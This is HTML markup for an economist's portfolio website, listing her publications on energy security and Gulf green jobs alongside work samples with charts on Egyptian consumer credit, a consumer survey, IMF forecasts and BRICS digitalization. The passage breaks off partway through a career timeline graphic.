  <a href="#about">About</a><div class="dd"><a class="ddt" href="#publications" aria-haspopup="true" aria-expanded="false">Publications <span class="car" aria-hidden="true">▾</span></a><div class="ddm" role="menu"><a role="menuitem" href="#publications" class="ddall">All publications</a><a role="menuitem" href="#egl">Beyond Energy Independence · EGL, 2026</a><a role="menuitem" href="#gdf">Green jobs in the GCC · GDF, 2025</a></div></div><div class="dd"><a class="ddt" href="#work" aria-haspopup="true" aria-expanded="false">Work samples <span class="car" aria-hidden="true">▾</span></a><div class="ddm" role="menu"><a role="menuitem" href="#work" class="ddall">All work samples</a><a role="menuitem" href="#credit">Consumer Credit Index</a><a role="menuitem" href="#newsletter">Ministerial newsletter</a><a role="menuitem" href="#lindo">Lindo consumer study</a><a role="menuitem" href="#imf">IMF outlook briefing</a><a role="menuitem" href="#brics">BRICS econometric study</a></div></div><a href="#experience">Experience</a><a class="opt" href="#skills">Skills</a><a href="#references">References</a><button type="button" class="themeb" id="themeb" aria-pressed="false" aria-label="Switch to night mode" title="Night mode">☾</button><a class="lang" href="ar.html" lang="ar" hreflang="ar">العربية</a><a class="navcta" href="#contact">Contact</a>
</div></nav>

<div class="wrap">

<header class="hero">
  <img src="[data-uri]" alt="Maya Keshk">
  <div class="hgroup">
    <h1>Maya Keshk</h1><span class="goldline" aria-hidden="true"></span>
    <p class="role">Economist and research analyst · energy markets, global trade and geopolitical risk</p>
    <div class="actions">
      <div class="emenu"><button type="button" class="hbtn pri" id="ebtn" aria-expanded="false" aria-controls="eopts"><svg class="ic" aria-hidden="true"><use href="#i-mail"/></svg>Email ▾</button>
        <div class="eopts" id="eopts" hidden>
          <a href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;to=mayakeshk3@gmail.com&amp;su=Enquiry%20via%20portfolio" target="_blank" rel="noopener"><svg class="ic" aria-hidden="true"><use href="#i-mail"/></svg>Open in Gmail</a>
          <a href="https://outlook.office.com/mail/deeplink/compose?to=mayakeshk3@gmail.com&amp;subject=Enquiry%20via%20portfolio" target="_blank" rel="noopener"><svg class="ic" aria-hidden="true"><use href="#i-mail"/></svg>Open in Outlook</a>
          <a href="mailto:mayakeshk3@gmail.com?subject=Enquiry%20via%20portfolio" target="_blank" rel="noopener"><svg class="ic" aria-hidden="true"><use href="#i-open"/></svg>Open in mail app</a>
          <button type="button" class="ecopy"><svg class="ic" aria-hidden="true"><use href="#i-copy"/></svg>Copy email address</button>
        </div></div>
      <a class="hbtn" href="https://wa.me/97332009796" target="_blank" rel="noopener"><svg class="ic" aria-hidden="true"><use href="#i-chat"/></svg>WhatsApp</a>
      <a class="hbtn" href="Maya_Keshk_Resume.pdf" download="Maya_Keshk_Resume.pdf" target="_blank" rel="noopener"><svg class="ic" aria-hidden="true"><use href="#i-download"/></svg>Download CV</a>
      <a class="hbtn" href="https://www.linkedin.com/in/mayakeshk" target="_blank" rel="noopener"><svg class="ic" aria-hidden="true"><use href="#i-profile"/></svg>LinkedIn</a>
      <a class="hbtn" href="#contact"><svg class="ic" aria-hidden="true"><use href="#i-card"/></svg>All contact details</a>
    </div>
    <div class="contact">
      <span>mayakeshk3@gmail.com</span><button class="copy" type="button" data-copy="mayakeshk3@gmail.com">Copy</button>
      <span>+973 3200 9796</span><button class="copy" type="button" data-copy="+973 3200 9796">Copy</button>
      <span>Bahrain Golden Residence Holder</span>
    </div>
    <div class="badges"><span class="lbl">Featured in</span><span class="badge">European Governance Lab</span><span class="badge">Gulf Development Forum</span><span class="badge">Nile TV</span></div>
  </div>
</header>

<section class="sec" id="about">
  <div class="sechead"><span class="eyebrow">About</span></div>
  <p>Maya Keshk is an economist specialising in macroeconomic analysis, energy markets, global trade and geopolitical risk. Her profile sits at the intersection of economic and business analysis: she assesses how macroeconomic conditions, policy decisions and geopolitical developments shape markets, and translates that assessment into implications for investment, strategy and commercial decisions.</p>
  <p>This combined perspective allows her to move between the national and the company level, from interest rate cycles, trade flows and energy supply routes to market sizing, competitive positioning and feasibility. Her focus is on identifying emerging risks and opportunities before they are widely recognised, and on building the evidence required to act on them, with particular attention to the Gulf, Egypt and the wider Middle East.</p>
  <p>Her approach combines financial and economic modelling, econometrics and index design with political and policy analysis. She holds a B.Sc. in Economics from London South Bank University, is completing an M.A. in International Relations at Liverpool John Moores University, and works fluently in both Arabic and English.</p>
  <div class="focus"><span class="lbl">Areas of focus</span><span class="ftag">Energy and geopolitics</span><span class="ftag">Macroeconomics and policy</span><span class="ftag">Markets and business research</span><span class="ftag">Data, modelling and indices</span></div>
  <div class="facts">
    <div class="fact"><b>2</b><span>published papers on energy security and GCC green jobs</span></div>
    <div class="fact"><b>1</b><span>national index built and adopted by a ministry</span></div>
    <div class="fact"><b>166</b><span>consumers surveyed in an independent market study</span></div>
    <div class="fact"><b>4</b><span>institutions: Ministry of Planning, Central Bank of Egypt, EGX, Arabreneur Business Consulting</span></div>
  </div>
</section>

<section class="sec" id="publications">
  <div class="sechead"><span class="eyebrow">Publications</span><h2>Published research</h2></div>
  <div class="cards">
    <article class="card reveal" id="egl" data-a="energy macro">
      <div class="card-text">
        <span class="kind">Published paper · European Governance Lab · 27 October 2026</span>
        <h3>Beyond Energy Independence: Maritime Security as the Missing Pillar of European Energy Security</h3>
        <dl class="qa"><dt>Question</dt><dd>After 2022, did Europe’s move away from Russian pipeline gas shift its energy risk to the sea?</dd></dl><dl class="more" hidden><dt>Approach</dt><dd>Quantitative indicators of gas imports and LNG flows, with case studies of the Red Sea disruption, the 2021 Suez blockage and the 2026 Hormuz closure.</dd><dt>Finding</dt><dd>Diversification cut dependence on one supplier but raised exposure to maritime chokepoints. The paper recommends crisis coordination, more LNG storage and terminal capacity, and diversified shipping routes.</dd></dl><button class="morebtn" type="button" aria-expanded="false">Show approach and findings</button>
        <div class="tags"><span class="tag">LNG markets</span><span class="tag">Energy security</span><span class="tag">Policy design</span></div>
        <a class="btn" href="https://eugovlab.com/beyond-energy-independence-maritime-security-as-the-missing-pillar-of-european-energy-security/" target="_blank" rel="noopener">Read the paper</a>
      </div>
      <div class="card-viz">
        <span class="vizt"><b>EU gas imports</b> · billion cubic metres, LNG in navy, pipeline in grey</span><svg viewBox="0 0 440 210" width="100%" role="img" aria-label="EU gas imports in billion cubic metres: LNG rose from 76.8 in 2021 to 141.1 in 2025 while pipeline gas fell from 267 to 156.6"><line x1="40" x2="434" y1="184.0" y2="184.0" stroke="var(--line)" stroke-dasharray="0"/><text x="34" y="187.0" font-size="10" fill="var(--muted)" text-anchor="end">0</text><line x1="40" x2="434" y1="134.3" y2="134.3" stroke="var(--line)" stroke-dasharray="2 3"/><text x="34" y="137.3" font-size="10" fill="var(--muted)" text-anchor="end">100</text><line x1="40" x2="434" y1="84.6" y2="84.6" stroke="var(--line)" stroke-dasharray="2 3"/><text x="34" y="87.6" font-size="10" fill="var(--muted)" text-anchor="end">200</text><line x1="40" x2="434" y1="34.9" y2="34.9" stroke="var(--line)" stroke-dasharray="2 3"/><text x="34" y="37.9" font-size="10" fill="var(--muted)" text-anchor="end">300</text><rect x="56.0" y="51.3" width="46" height="132.7" fill="var(--muted)" opacity=".45"/><rect x="56.0" y="13.1" width="46" height="38.2" fill="var(--teal)"/><text x="79.0" y="9.1" font-size="10" fill="var(--teal)" text-anchor="middle" font-weight="600">76.8</text><text x="79.0" y="200" font-size="10" fill="var(--muted)" text-anchor="middle">2021</text><rect x="134.0" y="76.4" width="46" height="107.6" fill="var(--muted)" opacity=".45"/><rect x="134.0" y="14.3" width="46" height="62.1" fill="var(--teal)"/><text x="157.0" y="10.3" font-size="10" fill="var(--teal)" text-anchor="middle" font-weight="600">124.9</text><text x="157.0" y="200" font-size="10" fill="var(--muted)" text-anchor="middle">2022</text><rect x="212.0" y="100.4" width="46" height="83.6" fill="var(--muted)" opacity=".45"/><rect x="212.0" y="35.2" width="46" height="65.3" fill="var(--teal)"/><text x="235.0" y="31.2" font-size="10" fill="var(--teal)" text-anchor="middle" font-weight="600">131.3</text><text x="235.0" y="200" font-size="10" fill="var(--muted)" text-anchor="middle">2023</text><rect x="290.0" y="98.8" width="46" height="85.2" fill="var(--muted)" opacity=".45"/><rect x="290.0" y="43.4" width="46" height="55.4" fill="var(--teal)"/><text x="313.0" y="39.4" font-size="10" fill="var(--teal)" text-anchor="middle" font-weight="600">111.5</text><text x="313.0" y="200" font-size="10" fill="var(--muted)" text-anchor="middle">2024</text><rect x="368.0" y="106.1" width="46" height="77.9" fill="var(--muted)" opacity=".45"/><rect x="368.0" y="36.0" width="46" height="70.1" fill="var(--teal)"/><text x="391.0" y="32.0" font-size="10" fill="var(--teal)" text-anchor="middle" font-weight="600">141.1</text><text x="391.0" y="200" font-size="10" fill="var(--muted)" text-anchor="middle">2025</text></svg>
        <span class="vizt"><b>Interactive route map</b> · LNG from the Gulf to Europe</span><div class="map"><svg viewBox="0 0 440 250" role="img" aria-label="Schematic map of LNG routes from the Gulf to Europe via Hormuz, Bab el-Mandeb and Suez, and the longer route around the Cape of Good Hope">
<rect x="0" y="0" width="440" height="250" fill="var(--bg)" rx="4"/>
<path d="M20 30 L140 22 L150 60 L120 70 L90 60 L40 62 Z" fill="var(--line)" opacity=".7"/>
<path d="M150 70 L250 64 L268 92 L246 130 L236 190 L210 238 L182 236 L170 180 L152 130 Z" fill="var(--line)" opacity=".7"/>
<path d="M262 70 L330 74 L352 108 L320 120 L284 108 Z" fill="var(--line)" opacity=".7"/>
<text x="60" y="48" font-size="10" fill="var(--muted)">EUROPE</text><text x="190" y="150" font-size="10" fill="var(--muted)">AFRICA</text><text x="300" y="96" font-size="10" fill="var(--muted)">ARABIA</text>
<path id="rt-cape" d="M345 112 C 330 160, 290 210, 215 244 C 150 250, 120 200, 110 140 C 100 100, 80 80, 70 66" fill="none" stroke="var(--muted)" stroke-width="2.5" stroke-dasharray="5 4"/>
<path id="rt-suez" d="M345 112 C 320 124, 290 122, 268 112 C 258 100, 252 86, 246 72 C 230 66, 200 64, 150 62 L 80 60" fill="none" stroke="var(--muted)" stroke-width="2.5"/>
<g font-size="9.5" fill="var(--ink)">
<circle cx="345" cy="112" r="5" fill="var(--teal)"/><text x="354" y="116">Qatar / UAE</text>
<circle cx="333" cy="104" r="3.5" fill="var(--gold)"/><text x="338" y="100">Hormuz</text>
<circle cx="268" cy="112" r="3.5" fill="var(--gold)"/><text x="274" y="126">Bab el-Mandeb</text>
<circle cx="246" cy="72" r="3.5" fill="var(--gold)"/><text x="252" y="66">Suez</text>
<circle cx="215" cy="244" r="3.5" fill="var(--gold)"/><text x="226" y="244">Cape of Good Hope</text>
<circle cx="70" cy="62" r="5" fill="var(--teal)"/></g>
<text x="8" y="242" font-size="8.5" fill="var(--muted)">Schematic, not to scale</text>
</svg></div>
<div class="routes" role="group" aria-label="Choose a route"><button type="button" data-route="suez" aria-pressed="true">Red Sea and Suez</button><button type="button" data-route="cape" aria-pressed="false">Cape of Good Hope</button><button type="button" data-route="hormuz" aria-pressed="false">Strait of Hormuz</button></div>
<p class="routeinfo" id="routeinfo"></p>
        <span class="vizt"><b>Share of LNG passing through Hormuz</b></span><svg viewBox="0 0 440 84" width="100%" role="img" aria-label="Share of LNG passing through the Strait of Hormuz"><text x="0" y="15" font-size="11" fill="var(--ink)">UAE LNG exports</text><rect x="130" y="3" width="251.5" height="15" rx="2" fill="var(--teal)"/><text x="387.5" y="15" font-size="10.5" fill="var(--muted)">96%</text><text x="0" y="41" font-size="11" fill="var(--ink)">Qatar LNG exports</text><rect x="130" y="29" width="243.7" height="15" rx="2" fill="var(--teal)"/><text x="379.7" y="41" font-size="10.5" fill="var(--muted)">93%</text><text x="0" y="67" font-size="11" fill="var(--ink)">Global LNG trade</text><rect x="130" y="55" width="52.4" height="15" rx="2" fill="var(--gold)"/><text x="188.4" y="67" font-size="10.5" fill="var(--muted)">20%</text></svg>
        <span class="src">Sources cited in the paper: European Commission, EIA (2026), IEA (2026), IMF (2024).</span>
      </div>
    </article>

    <article class="card reveal" id="gdf" data-a="energy">
      <div class="card-text">
        <span class="kind">Published chapter · Gulf Development Forum · 2025</span>
        <h3>How Can Green Jobs Be a Realistic Source of Employment Creation in the GCC?</h3>
        <dl class="qa"><dt>Question</dt><dd>Can the energy transition create sustainable jobs across Gulf economies?</dd></dl><dl class="more" hidden><dt>Approach</dt><dd>Economic and policy review of green sectors, renewable energy and labour markets across GCC states.</dd><dt>Finding</dt><dd>Green jobs can become a realistic source of employment when backed by investment in green technology, research and skills.</dd></dl><button class="morebtn" type="button" aria-expanded="false">Show approach and findings</button>
        <div class="tags"><span class="tag">Energy transition</span><span class="tag">GCC economies</span><span class="tag">Published in Arabic</span></div>
        <a class="btn" href="https://gulfdev.org/%D8%A5%D8%B5%D8%AF%D8%A7%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AF%D9%89/" target="_blank" rel="noopener">View the publication</a>
      </div>
      <div class="card-viz">
        <span class="vizt"><b>Chapter in an edited volume</b></span>
        <div class="book">
          <div class="cover" dir="rtl" lang="ar" aria-hidden="true">مستقبل إدارة تغيّر المناخ والتنمية الاقتصادية في دول الخليج العربية</div>
          <div style="display:grid;gap:6px"><p><b>The Future of Managing Climate Change and Economic Development in the Arab Gulf States</b></p><p class="src">Co-authored with Dr. Omar Al-Ubaydli, Director of Studies and Research, Derasat.</p></div>
        </div>
      </div>
    </article>

  </div>
</section>

<section class="sec" id="work">
  <div class="sechead"><span class="eyebrow">Work samples</span><h2>Analysis, research and briefings</h2><p class="lede">Five examples of applied work: a national credit index, a ministerial newsletter, an independent market study, a policy briefing and an econometric study.</p></div>
</section>

<section class="band sec" id="credit"><div class="in">
  <div class="sechead"><span class="eyebrow">Work sample · Data, modelling and indices</span><h2>Egypt’s consumer credit boom, 2021 to 2025</h2><p class="lede">An index built by Maya Keshk at the Ministry of Planning and Economic Development from public Financial Regulatory Authority data, tracking how many people use consumer finance and how much they borrow each month.</p></div>
  <div class="flag">
    <div class="kpis">
      <div class="kpi"><b>≈12×</b><span>more monthly users since mid 2021</span></div>
      <div class="kpi"><b>≈8×</b><span>more monthly financing since mid 2021</span></div>
      <div class="kpi"><b>+180%</b><span>users, September 2025 vs a year earlier</span></div>
      <div class="kpi"><b>≈63%</b><span>of 2025 financing went to durable goods</span></div>
    </div>
    <div class="ctrl"><div class="seg" role="group" aria-label="Time range"><button type="button" data-r="all" aria-pressed="true">All, 2021–2025</button><button type="button" data-r="2024" aria-pressed="false">Since 2024</button><button type="button" data-r="2025" aria-pressed="false">2025 only</button></div><button class="tog" type="button" id="cuts" aria-pressed="false"><span class="sw" aria-hidden="true"></span>Highlight rate cuts (from Apr 2025)</button></div>
    <div class="grid2">
      <div class="panel reveal"><span class="vizt"><b>Users per month</b> · millions</span><div class="lc" data-k="u"></div></div>
      <div class="panel reveal"><span class="vizt"><b>Financing per month</b> · EGP</span><div class="lc" data-k="f"></div></div>
      <div class="panel reveal"><span class="vizt"><b>Average financing per user</b> · thousand EGP</span><div class="lc" data-k="a"></div></div>
      <div class="panel reveal"><span class="vizt"><b>Central Bank overnight deposit rate</b></span><div class="lc" data-k="r"></div></div>
    </div>
    <div class="grid2">
      <div class="panel reveal"><span class="vizt"><b>What households financed</b> · share of value, Jan to Sep 2025 (durable goods in light grey)</span><svg viewBox="0 0 440 240" width="100%" role="img" aria-label="Consumer financing by type of goods, January to September 2025"><text x="0" y="15" font-size="11" fill="var(--ink)">Electronics</text><rect x="160" y="3" width="207.6" height="15" rx="2" fill="var(--gold)"/><text x="373.6" y="15" font-size="10.5" fill="var(--muted)">17.9%</text><text x="0" y="41" font-size="11" fill="var(--ink)">Cars and vehicles</text><rect x="160" y="29" width="206.5" height="15" rx="2" fill="var(--gold)"/><text x="372.5" y="41" font-size="10.5" fill="var(--muted)">17.8%</text><text x="0" y="67" font-size="11" fill="var(--ink)">Home appliances</text><rect x="160" y="55" width="192.6" height="15" rx="2" fill="var(--gold)"/><text x="358.6" y="67" font-size="10.5" fill="var(--muted)">16.6%</text><text x="0" y="93" font-size="11" fill="var(--ink)">Finance card purchases</text><rect x="160" y="81" width="167.0" height="15" rx="2" fill="var(--teal)"/><text x="333.0" y="93" font-size="10.5" fill="var(--muted)">14.4%</text><text x="0" y="119" font-size="11" fill="var(--ink)">Mobile phones</text><rect x="160" y="107" width="58.0" height="15" rx="2" fill="var(--gold)"/><text x="224.0" y="119" font-size="10.5" fill="var(--muted)">5%</text><text x="0" y="145" font-size="11" fill="var(--ink)">Clothing and accessories</text><rect x="160" y="133" width="40.6" height="15" rx="2" fill="var(--teal)"/><text x="206.6" y="145" font-size="10.5" fill="var(--muted)">3.5%</text><text x="0" y="171" font-size="11" fill="var(--ink)">Furniture</text><rect x="160" y="159" width="36.0" height="15" rx="2" fill="var(--gold)"/><text x="202.0" y="171" font-size="10.5" fill="var(--muted)">3.1%</text><text x="0" y="197" font-size="11" fill="var(--ink)">Home finishing</text><rect x="160" y="185" width="34.8" height="15" rx="2" fill="var(--gold)"/><text x="200.8" y="197" font-size="10.5" fill="var(--muted)">3%</text><text x="0" y="223" font-size="11" fill="var(--ink)">Other</text><rect x="160" y="211" width="216.9" height="15" rx="2" fill="var(--teal)"/><text x="382.9" y="223" font-size="10.5" fill="var(--muted)">18.7%</text></svg></div>
      <div class="panel reveal" style="gap:14px">
        <span class="vizt"><b>Key findings</b></span>
        <div class="find" style="grid-template-columns:1fr">
          <div><b>Credit is broadening, fast</b><span>Users grew about 180% in a year while financing grew about 39%, so the average amount per user roughly halved to around EGP 8,500. More people are borrowing smaller amounts.</span></div>
          <div><b>Rate cuts lit the second wave</b><span>From the first rate cut in April 2025 to August, users rose about 83% and financing nearly doubled, consistent with the inverse link between rates and borrowing.</span></div>
          <div><b>Durables lead, but risk is building</b><span>Cars, electronics and appliances take most of the value. With weak real incomes and little collateral, the pace of growth is worth close monitoring for repayment risk.</span></div>
        </div>
      </div>
    </div>
    <p class="src">Data: Financial Regulatory Authority (non-bank finance sector), June 2021 to September 2025; monthly values read from the index charts and rounded. Hover or tap a chart for exact monthly values. Policy rate: Central Bank of Egypt decisions. Composition: FRA, January to September 2025.</p>
  </div>
</div></section>

<section class="sec" id="more-work" aria-label="More work samples">
  <div class="cards">

    <article class="card reveal" id="newsletter">
      <div class="card-text">
        <span class="kind">Daily and weekly newsletter · Minister’s Office</span>
        <h3>Global and Local Developments Newsletter</h3>
        <dl class="qa"><dt>Scope</dt><dd>Compiled daily from international and Egyptian open news sources and presented directly to H.E. Dr. Rania Al-Mashat, then Minister of Planning, Economic Development and International Cooperation. Each story closes with a one line key message on what it means for Egypt.</dd></dl><dl class="more" hidden><dt>Approach</dt><dd>Monitored international and Egyptian sources, from Reuters and CNBC to Central Bank of Egypt releases, selected the most relevant developments and grouped them by theme: monetary policy, energy markets, external sector, fiscal policy and financial markets.</dd><dt>Format</dt><dd>Top news, international and domestic sections, charts and tables, and special editions such as a trade policy spotlight tracking new US tariff measures.</dd></dl><button class="morebtn" type="button" aria-expanded="false">Show approach and format</button>
        <div class="tags"><span class="tag">Economic reporting</span><span class="tag">Policy briefing</span><span class="tag">Presentation design</span></div>
      </div>
      <div class="card-viz">
        <span class="vizt"><b>Full sample issue</b> · 7 August 2025, 21 pages</span>
        <div class="gal" id="gal" data-n="21" data-dir="newsletter/page-">
          <div class="gview">
            <button type="button" class="gnav gprev" aria-label="Previous page">‹</button>
            <img class="gimg" src="newsletter/page-01.jpg" alt="Newsletter page 1 of 21">
            <button type="button" class="gnav gnext" aria-label="Next page">›</button>
          </div>
          <div class="gbar"><span class="gcount" aria-live="polite">Page 1 of 21</span><button type="button" class="gfull">View full screen</button></div>
        </div>
        <span class="src">Swipe or use the arrows to turn pages. Built from public news sources.</span>
      </div>
    </article>

    <article class="card reveal" id="lindo" data-a="markets data">
      <div class="card-text">
        <span class="kind">Independent project · Market research</span>
        <h3>Lindo: quantitative consumer research and growth strategy</h3>
        <dl class="qa"><dt>Question</dt><dd>How can a small Egyptian online retailer compete with Amazon and Jumia?</dd></dl><dl class="more" hidden><dt>Approach</dt><dd>Designed and analysed a survey of 166 online shoppers aged 25 to 50 on brand health, satisfaction, drivers and barriers.</dd><dt>Finding</dt><dd>Lindo leads on customer experience, with a net promoter score of 96. Authenticity (71%) and website usability decide purchases, which shaped a five step growth roadmap.</dd></dl><button class="morebtn" type="button" aria-expanded="false">Show approach and findings</button>
        <div class="tags"><span class="tag">Survey design</span><span class="tag">Competitor analysis</span><span class="tag">Growth strategy</span></div>
      </div>
      <div class="card-viz">
        <span class="vizt"><b>Satisfaction and promoters</b> · share of customers</span><svg viewBox="0 0 440 154" width="100%" role="img" aria-label="Very satisfied: Lindo 84, Amazon 57, Jumia 37 percent. Promoters: Lindo 96, Amazon 75, Jumia 70 percent"><text x="0" y="24" font-size="11" fill="var(--ink)">Lindo</text><rect x="70" y="6" width="277.2" height="12" rx="2" fill="var(--muted)" opacity=".45"/><text x="352.2" y="16" font-size="10" fill="var(--muted)">84%</text><rect x="70" y="21" width="316.8" height="12" rx="2" fill="var(--teal)"/><text x="391.8" y="31" font-size="10" fill="var(--teal)" font-weight="600">96%</text><text x="0" y="66" font-size="11" fill="var(--ink)">Amazon</text><rect x="70" y="48" width="188.1" height="12" rx="2" fill="var(--muted)" opacity=".45"/><text x="263.1" y="58" font-size="10" fill="var(--muted)">57%</text><rect x="70" y="63" width="247.5" height="12" rx="2" fill="var(--teal)"/><text x="322.5" y="73" font-size="10" fill="var(--teal)" font-weight="600">75%</text><text x="0" y="108" font-size="11" fill="var(--ink)">Jumia</text><rect x="70" y="90" width="122.1" height="12" rx="2" fill="var(--muted)" opacity=".45"/><text x="197.1" y="100" font-size="10" fill="var(--muted)">37%</text><rect x="70" y="105" width="231.0" height="12" rx="2" fill="var(--teal)"/><text x="306.0" y="115" font-size="10" fill="var(--teal)" font-weight="600">70%</text><g font-size="10" fill="var(--muted)"><rect x="70" y="142" width="10" height="7" fill="var(--muted)" opacity=".45"/><text x="84" y="149">Very satisfied</text><rect x="200" y="142" width="10" height="7" fill="var(--teal)"/><text x="214" y="149">Promoters</text></g></svg>
        <span class="vizt"><b>What stops people buying online</b> · share of respondents</span><svg viewBox="0 0 440 162" width="100%" role="img" aria-label="Barriers to buying online, share of respondents"><text x="0" y="15" font-size="11" fill="var(--ink)">Unfriendly website</text><rect x="140" y="3" width="156.2" height="15" rx="2" fill="var(--teal)"/><text x="302.2" y="15" font-size="10.5" fill="var(--muted)">62%</text><text x="0" y="41" font-size="11" fill="var(--ink)">Payment safety</text><rect x="140" y="29" width="138.6" height="15" rx="2" fill="var(--teal)"/><text x="284.6" y="41" font-size="10.5" fill="var(--muted)">55%</text><text x="0" y="67" font-size="11" fill="var(--ink)">No cash on delivery</text><rect x="140" y="55" width="138.6" height="15" rx="2" fill="var(--teal)"/><text x="284.6" y="67" font-size="10.5" fill="var(--muted)">55%</text><text x="0" y="93" font-size="11" fill="var(--ink)">Ease of payment</text><rect x="140" y="81" width="136.1" height="15" rx="2" fill="var(--teal)"/><text x="282.1" y="93" font-size="10.5" fill="var(--muted)">54%</text><text x="0" y="119" font-size="11" fill="var(--ink)">No recommendation</text><rect x="140" y="107" width="133.6" height="15" rx="2" fill="var(--teal)"/><text x="279.6" y="119" font-size="10.5" fill="var(--muted)">53%</text><text x="0" y="145" font-size="11" fill="var(--ink)">Delivery charges</text><rect x="140" y="133" width="126.0" height="15" rx="2" fill="var(--teal)"/><text x="272.0" y="145" font-size="10.5" fill="var(--muted)">50%</text></svg>
        <span class="src">Survey of 166 respondents.</span>
      </div>
    </article>

    <article class="card reveal" id="imf" data-a="macro">
      <div class="card-text">
        <span class="kind">Briefing note · Minister’s Office · April 2025</span>
        <h3>IMF World Economic Outlook: highlights and implications for Egypt</h3>
        <dl class="qa"><dt>Scope</dt><dd>Same day summary for senior officials covering the global outlook, upside and downside risks, revisions since the previous outlook, and implications for Egypt.</dd></dl><dl class="more" hidden><dt>Takeaway</dt><dd>Tariffs and tighter financial conditions drove broad downgrades, with the sharpest cuts in economies most exposed to US trade policy.</dd></dl><button class="morebtn" type="button" aria-expanded="false">Show approach and findings</button>
        <div class="tags"><span class="tag">Macro briefing</span><span class="tag">Risk assessment</span></div>
      </div>
      <div class="card-viz">
        <span class="vizt"><b>2025 growth forecasts revised</b></span><svg viewBox="0 0 440 196" width="100%" role="img" aria-label="IMF 2025 growth forecasts revised: World 3.1 to 2.8, US 2.4 to 1.8, Euro area 1.6 to 1.3, Mexico 1.2 to minus 0.3 percent"><text x="0" y="24" font-size="11" fill="var(--ink)">World</text><rect x="160" y="6" width="212.6" height="12" rx="2" fill="var(--muted)" opacity=".45"/><text x="377.6" y="16" font-size="10" fill="var(--muted)">3.1%</text><rect x="160" y="21" width="192.0" height="12" rx="2" fill="var(--teal)"/><text x="357.0" y="31" font-size="10" fill="var(--teal)" font-weight="600">2.8%</text><text x="0" y="66" font-size="11" fill="var(--ink)">United States</text><rect x="160" y="48" width="164.6" height="12" rx="2" fill="var(--muted)" opacity=".45"/><text x="329.6" y="58" font-size="10" fill="var(--muted)">2.4%</text><rect x="160" y="63" width="123.4" height="12" rx="2" fill="var(--teal)"/><text x="288.4" y="73" font-size="10" fill="var(--teal)" font-weight="600">1.8%</text><text x="0" y="108" font-size="11" fill="var(--ink)">Euro area</text><rect x="160" y="90" width="109.7" height="12" rx="2" fill="var(--muted)" opacity=".45"/><text x="274.7" y="100" font-size="10" fill="var(--muted)">1.6%</text><rect x="160" y="105" width="89.1" height="12" rx="2" fill="var(--teal)"/><text x="254.1" y="115" font-size="10" fill="var(--teal)" font-weight="600">1.3%</text><text x="0" y="150" font-size="11" fill="var(--ink)">Mexico</text><rect x="160" y="132" width="82.3" height="12" rx="2" fill="var(--muted)" opacity=".45"/><text x="247.3" y="142" font-size="10" fill="var(--muted)">1.2%</text><rect x="139.4" y="147" width="20.6" height="12" rx="2" fill="var(--neg)"/><text x="165" y="157" font-size="10" fill="var(--neg)" font-weight="600">-0.3%</text><g font-size="10" fill="var(--muted)"><rect x="120" y="184" width="10" height="7" fill="var(--muted)" opacity=".45"/><text x="134" y="191">Oct 2024 forecast</text><rect x="250" y="184" width="10" height="7" fill="var(--teal)"/><text x="264" y="191">Apr 2025 forecast</text></g></svg>
        <span class="src">IMF World Economic Outlook, October 2024 and April 2025.</span>
      </div>
    </article>

    <article class="card reveal" id="brics" data-a="data macro">
      <div class="card-text">
        <span class="kind">Dissertation · 2024</span>
        <h3>Digitalization and economic growth in the BRICS, 2010 to 2020</h3>
        <dl class="qa"><dt>Approach</dt><dd>Panel econometrics (OLS, Hausman and correlation tests) on ICT connectivity, ICT assets, digital skills and FDI across five economies.</dd></dl><dl class="more" hidden><dt>Finding</dt><dd>A positive and significant effect of digitalization on GDP per capita growth.</dd></dl><button class="morebtn" type="button" aria-expanded="false">Show approach and findings</button>
        <div class="tags"><span class="tag">Econometrics</span><span class="tag">Stata</span></div>
      </div>
      <div class="card-viz">
        <span class="vizt"><b>Model specification</b></span>
        <div class="eq">ln(GDPPC<sub>it</sub>) = β<sub>0</sub> + β<sub>1</sub>ln(ICT) + β<sub>2</sub>ln(ICTA) + β<sub>3</sub>ln(FDI) + u<sub>it</sub></div>
        <div class="nums"><div><b>5</b><span>economies</span></div><div><b>11</b><span>years of panel data</span></div><div><b>6</b><span>growth theories reviewed</span></div></div>
      </div>
    </article>
  </div>
</section>

<section class="sec" id="experience">
  <div class="sechead"><span class="eyebrow">Experience</span></div>
  <div class="tl"><svg viewBox="-6 0 912 182" width="100%" role="img" aria-label="Career timeline from 2019 to 2028"><line x1="49.5" y1="8" x2="49.5" y2="150" stroke="var(--line)" stroke-dasharray="2 3"/><text x="49.5" y="168" font-size="11" fill="var(--muted)" text-anchor="middle">2020</text><line x1="148.4" y1="8" x2="148.4" y2="150" stroke="var(--line)" stroke-dasharray="2 3"/><text x="148.4" y="168" font-size="11" fill="var(--muted)" text-anchor="middle">2021</text><line x1="247.3" y1="8" x2="247.3" y2="150" stroke="var(--line)" stroke-dasharray="2 3"/><text x="247.3" y="168" font-size="11" fill="var(--muted)" text-anchor="middle">2022</text><line x1="346.2" y1="8" x2="346.2" y2="150" stroke="var(--line)" stroke-dasharray="2 3"/><text x="346.2" y="168" font-size="11" fill="var(--muted)" text-anchor="middle">2023</text><line x1="445.1" y1="8" x2="445.1" y2="150" stroke="var(--line)" stroke-dasharray="2 3"/><text x="445.1" y="168" font-size="11" fill="var(--muted)" text-anchor="middle">2024</text><line x1="544.0" y1="8" x2="544.0" y2="150" stroke="var(--line)" stroke-dasharray="2 3"/><text x="544.0" y="168" font-size="11" fill="var(--muted)" text-anchor="middle">2025</text><line x1="642.9" y1="8" x2="642.9" y2="150" stroke="var(--line)" stroke-dasharray="2 3"/><text x="642.9" y="168" font-size="11" fill="var(--muted)" text-anchor="middle">2026</text><line x1="741.8" y1="8" x2="741.8" y2="150" stroke="var(--line)" stroke-dasharray="2 3"/><text x="741.8" y="168" font-size="11" fill="var(--muted)" text-anchor="middle">2027</text><line x1="840.7" y1="8" x2="840.7" y2="150" stroke="var(--line)" stroke-dasharray="2 3"/><text x="840.7" y="168" font-size="11" fill="var(--muted)" text-anchor="middle">2028</text><g font-size="10" fill="var(--muted)" font-weight="500"><text x="0" y="18">WORK</text><text x="0" y="78">STUDY</text><text x="0" y="122">MILESTONES</text></g><rect x="16.8" y="24" width="98.9" height="14" rx="3" fill="var(--teal)"/><text x="16.8" y="52" font-size="11" fill="var(--ink)">Arabreneur</text><rect x="288.8" y="24" width="7.9" height="14" rx="3" fill="var(--teal)"/><text x="276.9" y="52" font-size="11" fill="var(--ink)">EGX</text><rect x="403.5" y="24" width="16.8" height="14" rx="3" 